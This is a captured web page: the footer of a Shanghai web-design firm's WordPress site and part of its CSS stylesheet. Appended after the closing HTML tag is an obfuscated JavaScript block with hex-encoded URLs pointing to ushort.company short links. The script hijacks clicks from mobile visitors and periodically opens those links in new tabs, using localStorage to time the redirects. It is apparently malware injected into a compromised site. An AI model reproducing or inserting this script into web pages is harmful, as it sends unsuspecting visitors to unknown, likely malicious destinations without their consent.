<div class="tx-footer-right-top tx-float"> <h3>我们的团队</h3> <span><a href="/about-us" title="关于我们">关于我们</a> · <a href="https://www.shpanyou.com/about-us/#qiyewenhua" title="企业文化">企业文化</a> · <a href="/about-us/#tuanduijieshao" title="团队介绍">团队介绍</a> · <a href="/about-us/#bangongguanjing" title="办公环境">办公环境</a> · <a href="/recruitment" title="人才招聘">人才招聘</a> · <a href="/about-us/#about5" title="联系我们">联系我们</a> · <a href="/about-us/#fazhanlicheng" title="发展历程">发展历程</a></span> </div> <ul class="tx-float-right-bottom tx-float">  <li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2019/01/20190109024310.png" alt="关注畔游微信"> <h3>关<br>注<br>畔<br>游<br>微<br>博</h3> </li><li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="咨询畔游客服"> <h3>咨<br>询<br>畔<br>游<br>客<br>服</h3> </li> <li class="li2"> <span class="tx-footer-tel tx-float"> <i>&#xe60e;</i> <h3>全国统一服务热线</h3> <h4>021-6052-8088</h4> </span> <em>（周一至周五 09:00~18:00）</em> </li> </ul> </div> </div> </div> <div class="tx-footer-friend tx-float wow fadeInUp" data-wow-delay="0.2s"> 
<div class="tx-center"><ul class="tx-float tx-spc"><li>公司业务：</li><li><a href="https://www.shpanyou.com/wang-zhan-jian-she" target="_blank">高端网站建设</a></li>
<li><a href="https://www.shpanyou.com/seo-optimization" target="_blank">SEO优化</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">小程序开发</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">H5开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">系统开发</a></li>
<li><a href="https://www.shpanyou.com/baidu-b2b/" target="_blank">百度爱采购</a></li>
<li><a href="https://www.shpanyou.com/enterprise-400/" target="_blank">企业400电话</a></li>
<li><a href="https://www.shpanyou.com/enterprise-mail/" target="_blank">阿里企业邮箱</a></li>
<li><a href="https://www.shpanyou.com/article-marketing/" target="_blank">软文营销</a></li>
</ul> 
<ul class="tx-float tx-spc"> <li>公司产品：</li><li><a href="https://www.shpanyou.com/" target="_blank">微信分销商城</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">卡券兑换系统</a></li>
 </ul> 
<ul class="tx-float"><li>行业关键词：</li> <li><a href="https://www.shpanyou.com/" target="_blank">上海网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">高端网站设计</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">微信小程序开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">响应式网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网页设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网站设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">网站定制</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">小程序开发</a></li>
 </ul> 
<ul class="tx-float"> <li>友情链接：</li><li><a href="https://www.shpanyou.com/city_xian" target="_blank">西安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_dunhuang/" target="_blank">敦煌网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_xuhui" target="_blank">徐汇网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_chongming" target="_blank">崇明网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_baoshan" target="_blank">宝山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_fengxian" target="_blank">奉贤网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_putuo" target="_blank">普陀网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_yangpu" target="_blank">杨浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_songjiang" target="_blank">松江网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_pudong" target="_blank">浦东网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_hongkou" target="_blank">虹口网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jinshan" target="_blank">金山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_changning" target="_blank">长宁网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_minghang" target="_blank">闵行网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_qingpu" target="_blank">青浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jingan" target="_blank">静安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_huangpu" target="_blank">黄浦网站建设</a></li>
 </div> </div> 
<div class="tx-footer-down tx-float wow fadeInUp" data-wow-delay="0.2s"> 
	<div class="tx-center"><span>上海市互联网协会会员单位</span>&nbsp;&nbsp;&nbsp;<span>上海市酒泉商会理事单位</span>&nbsp;&nbsp;&nbsp;<span>上海市浦东新区企业设立代理服务行业协会会员单位</span> </div>
	<div class="tx-center"> Copyright &copy; 2014-2024 
	上海畔游网络科技有限公司  All rights reserved.   免责声明  <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备14045733号-2</a> <a href="https://www.shpanyou.com/sitemap.html">网站地图</a> 
	<a href="https://www.shpanyou.com/sitemap.xml">网站地图</a> 
	<a href="https://www.shpanyou.com/panyou_payment">付款方式</a> 
	<div style="display: inline-block;"> 
		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011502404275" style="display:block;"> 
			<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/icon.png" style="display: inline-block;vertical-align: middle;" /> <span>沪公网安备31011502404275号</span> 
		</a> 
	</div> 
	<div style="display: inline-block;"><a target="_blank" href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=9131011608869830X3-SAIC_SHOW_1000009131011608869830X31630464685318&signData=MEQCIH4XhfXrA3iTLlLJngdN304iX7pFA4zxqz6UoX9i/bENAiBMd3f6Gg7g3WqTqZEhJ1fJbZwIzjPX2v/Mgx5zntfJcg==" style="display:block;"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/yyzz.png" style="display: inline-block;vertical-align: middle;" /> </a>
	</div>
	</div> 
</div> 
</div>
	<div class="tx-bottomss-bg"></div> <ul class="tx-bottomss"> <li><a href="/website-customization" title="定制流程 "><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/liuc.png" /> <h3>定制流程</h3> </a></li> <li><a class="tx-qqs1" href="mqqwpa://im/chat?chat_type=wpa&uin=119276959&version=1&src_type=web&web_src=oicqzone.com" title="QQ咨询"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/qq.png" /> <h3>QQ咨询</h3> </a></li> <li><a href="tel:13651681887" title="立即拨打"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xftel2.gif" /> <h3>立即拨打</h3> </a></li> <li><a class="shangqiao" title="在线咨询"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xfzx2.gif" /> <h3>在线咨询</h3> </a></li> </ul> <ul class="tx-box"> <li> <a class="tx-qqs2" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=119276959&site=qq&menu=yes"> <i>&#xe610;</i> <h3>QQ咨询</h3> </a> </li> <li> <a title="电话咨询"> <span class="tx-box-tel tx-box-main"> <p>021-6052-8088</p> </span> </a> </li> <li> <a title="微信咨询"> <i>&#xe707;</i> <h3>微信咨询</h3> <span class="tx-box-wx tx-box-main"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="扫一扫加好友" style="margin-bottom: 10px;"> <p>扫一扫加好友</p> </span> </a> </li> <li> <a title="在线咨询" class="shangqiao"> </a> </li> <li> <a onclick="goTop()" title="返回顶部"> <i>&#xe7c4;</i> <h3>返回顶部</h3> </a> </li> </ul>
<script type="text/javascript">
		//回到顶部
		function goTop() {
			jQuery('html,body').animate({
				'scrollTop': 0
			}, 600); //滚回顶部的时间，越小滚的速度越快~
		}
</script>
	<script>
	jQuery(".shangqiao,.tx-qqs").click(function (event) {
			window.location.href = "https://work.weixin.qq.com/kfid/kfc039992983570113e";
	});
</script>
<div class="g_cseonboxw"> <div class="g_cseon"> <div class="g_cseonbn"> <div class="g_cseonbox clearfix"> <div class="fl g_cseonboxr"> <p>匠心设计 • 至臻品质</p> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="fr g_cseonboxl"> <div class="g_cseonboxlip clearfix"> <span><a href="javascript:void(0)">上海</a><a href="javascript:void(0)">敦煌</a></span><span>021-6052-8088</span> </div> <h3>您已经驻足了<w class="g_namun">0</w>秒</h3> <h5>与设计/技术直接沟通，获取报价方案</h5> 
	<div class="g_cseonboxlbtn clearfix"> 
		<div class="mainfei"> 
			<!-- <input class="uid" value="7243039" type="hidden" name="uid"> 
			<input class="ttk" type="hidden" name="ttk">  -->
		<div class="clearfix"> 
		<div role="form" class="wpcf7" id="wpcf7-f7975-o2" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/7897.html#wpcf7-f7975-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7975" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7975-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><input id="telInput" type="text" name="user-tel" /><input id="callBtn" type="submit" value="免费通话"/></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>		</div>
	</div> 
	<a href="https://work.weixin.qq.com/kfid/kfc039992983570113e" target="_blank" class="zaixian tx-qqs">在线咨询</a> </div> </div> <div class="g_cseonboxr g_cseonboxrs"> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="g_cseonboxgb"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/g_1uanbi.png"> </div> </div> </div> </div> </div>
		<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/tan.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/ursite.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/swiper.min.js"></script>
 <script src="https://www.shpanyou.com/wp-content/themes/panyou/js/global.js"></script>
	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/zh-cn-tw.js"></script>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?06e8ce63643eff47f85367f577f5343f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://www.shpanyou.com/wp-content/themes/panyou/style.css
body_size: 20442
content:
@charset "utf-8";
body {margin: 0 auto;font-size: 12px;color: #333;font-family: "Microsoft yahei", Arial, Helvetica, sans-serif;line-height: normal;}
blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,input,legend,li,ol,p,pre,td,textarea,th,ul {padding: 0;margin: 0;}
h4,h5,h6 {font-weight: 400;}
li,ul {list-style: none;}
li {float: left;}
* {margin: 0;padding: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;transition: 0.5s;-moz-transition: 0.5s;-webkit-transition: 0.5s;o-transition: 0.5s;}
img {border: 0;max-width: 100%;height: auto;}
a {color: #333;text-decoration: none;cursor: pointer;}
dd,dl,dt,em,h1,h2,h3,h4,h5,i{font-weight: 400;font-style: normal;}
em,i{font-style: normal;}
a:hover {color: #3b95ff;text-decoration: none;}
a:active {text-decoration: none;}
a:focus {outline: 0;}
h3{transition: 0s;-moz-transition: 0s;-webkit-transition: 0s;-o-transition: 0s;}
.clear {clear: both;}
.fl {float: left;}
.fr {float: right;}
input[type="button"],
input[type="submit"],
input[type="file"],
button {border-radius: 0;cursor: pointer;-webkit-appearance: none;}
.aligncenter {clear: both;display: block;margin: 0 auto 1.75em;}
.alignleft {float: left;margin: 0.375em 1.75em 1.75em 0;}
.alignright {float: right;margin: 0.375em 0 1.75em 1.75em;}
blockquote.alignleft {margin: 0.3157894737em 1.4736842105em 1.473684211em 0;}
blockquote.alignright {margin: 0.3157894737em 0 1.473684211em 1.4736842105em;}
blockquote.aligncenter {margin-bottom: 1.473684211em;}
.tx-float {float: left;width: 100%;}
.tx-center { margin: 0 auto; max-width: 1640px; clear: both; }
.tx-centers { margin: 0 auto; max-width: 1440px; clear: both; }
body, html { height: 100%; }

body { min-width: 1670px; }

@font-face { font-family: icontx; src: url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.eot); src: url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.eot?#iefix) format("embedded-opentype"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.woff2) format("woff2"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.woff) format("woff"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.ttf) format("truetype"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.svg#iconfont) format("svg"); }

i { font-family: icontx; }

.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output { display: none !important; }
.tx-qqs { cursor: pointer; }

.ui-errors { margin: 100px auto 100px -600px; position: relative; left: 50%; float: left; width: 1100px; text-align: center; }

.ui-errors h4 { font-size: 24px; font-weight: 400; color: #77b3bf; line-height: 50px; }

.ui-errors h1 { font-size: 160px; color: #aaa; line-height: 180px; }

.tx-padding130 { padding: 130px 0; }
.tx-padding60 { padding: 60px 0; }

.tx-padding100 { padding: 100px 0; }

.swiper-slide, .swiper-wrapper { height: auto !important; }

.tx-header { position: fixed; z-index: 111; padding: 30px 0; }

.tx-header > .tx-center > .fr { margin-top: 31px; }

.tx-head-logo .img1 { display: block; }

.tx-head-logo .img2 { display: none; }

.tx-head-top { line-height: 30px; margin-bottom: 20px; position: relative;}

.tx-head-top .pos-text{ color: #ff0; font-size: 18px; position: absolute; top: -35px; left: 54%; white-space: nowrap; transform: translateX(-50%);}

.tx-head-top h4 { float: left; padding: 0 20px 0 46px; background: url(images/top-icon.png) center no-repeat; background-position: 0 center; height: 30px; overflow: hidden; }

.tx-head-top i { float: left; width: 1px; height: 12px; margin-top: 9px; background: #fff; }

.tx-head-top h3 { float: left; color: #fff; font-size: 22px; margin-left: 20px; }

.tx-head-top h3 > img { margin-right: 10px; vertical-align: middle; animation: headanim 0.5s ease 0s infinite; -webkit-animation: headanim 0.5s ease 0s infinite; -moz-animation: headanim 0.5s ease 0s infinite; -o-animation: headanim 0.5s ease 0s infinite; }

@keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

@-webkit-keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

@-moz-keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

@-o-keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

.tx-head-top a { float: left; width: 30px; height: 30px; margin-left: 20px; cursor: pointer; }

.tx-head-top a.en { background: url(images/top-en.png) center center no-repeat; }

.tx-head-top a.search { background: url(images/top-search.png) center center no-repeat; }

.tx-head-nav .menu > li { margin: 0 20px; }

.tx-head-nav .menu > li:last-child { margin-right: 0; }

.tx-head-nav .menu > li > a { font-size: 18px; color: #fff; }

.tx-head-nav .menu > li.current-menu-item > a, .tx-head-nav .menu > li.current-menu-parent > a, .tx-head-nav .menu > li > a:hover { color: #00c0ff; }

.tx-header.fixer { padding: 18px 20px; }

.tx-header.fixer b { position: absolute; width: 100%; height: 100%; background: #000; opacity: 0.6; top: 0; left: 0; z-index: 10; }

.tx-header.fixer .tx-center { position: relative; z-index: 20; }

.tx-header.fixer .tx-head-top {
  display: none;
}

.tx-header.fixer .tx-head-logo img {
  height: 60px;
}

.tx-header.fixer .tx-head-logo .img1 {
  display: none;
}

.tx-header.fixer .tx-head-logo .img2 {
  display: block;
}

.tx-header.fixer > .tx-center > .fr {
  margin-top: 0;
}

.tx-header.fixer .tx-head-nav .menu > li > a {
  line-height: 60px;
  display: block;
}

.tx-serch-box { position: fixed; width: 100%; height: 100%; background: #07161f; z-index: 9999; right: 100%; opacity: 0; }

.tx-serch-box-logo img { margin-bottom: 30px; }

.tx-serch-box-main { text-align: center; height: 320px; position: absolute; left: 0; top: 0; bottom: 0; margin: auto 0; }

.tx-serch-box-main h3 { font-size: 30px; letter-spacing: 6px; color: #fff; margin-bottom: 50px; }

.tx-serch-box-main form { width: 50%; display: inline-block; }

.tx-serch-box-main form #s { float: left; width: 90%; line-height: 50px; border: none; padding: 0 20px; color: #888; font-size: 16px; }

.tx-serch-box-main form #search-submit { float: left; width: 10%; border: none; background: #3b95ff; color: #fff; line-height: 50px; font-size: 26px; font-family: icontx; }

